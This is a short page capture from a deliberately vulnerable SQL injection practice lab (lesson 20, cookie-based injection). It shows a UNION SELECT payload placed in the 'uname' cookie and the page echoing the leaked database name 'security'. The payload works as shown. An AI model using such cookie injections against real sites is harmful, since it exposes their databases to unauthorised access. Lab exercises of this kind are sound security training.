 SQLI DUMB SERIES-20
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.134 Safari/537.36
YOUR IP ADDRESS IS : 172.17.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = ' UNION SELECT NULL,DATABASE(),NULL # and expires: Wed 21 Jun 2023 - 13:12:57
Your Login name:security